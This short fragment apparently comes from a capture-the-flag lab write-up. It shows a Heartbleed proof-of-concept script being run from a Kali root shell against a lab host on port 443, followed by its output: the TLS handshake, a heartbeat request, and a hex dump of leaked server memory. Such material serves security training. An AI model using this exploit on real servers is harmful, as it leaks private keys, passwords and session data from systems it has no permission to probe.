 root@kali:~# python heartbleed-poc.py 10.10.10.79 -p 443 -f dump.txt -n 20
Scanning 10.10.10.79 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2

Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............